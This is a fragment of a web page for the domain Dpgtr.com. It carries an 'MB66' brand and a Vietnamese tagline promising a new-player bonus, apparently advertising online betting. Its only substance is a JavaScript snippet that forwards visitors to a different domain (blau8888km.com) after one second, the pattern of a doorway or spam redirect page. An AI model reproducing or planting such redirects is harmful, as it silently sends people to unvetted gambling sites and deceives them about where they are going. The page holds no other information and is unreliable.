
Dpgtr.com
MB66 –
MB66.COM –
Thưởng Tân
Thủ Hấp Dẫn
setTimeout(function () {
window.location.href = ‘https://blau8888km.com/lee’;
}, 1000);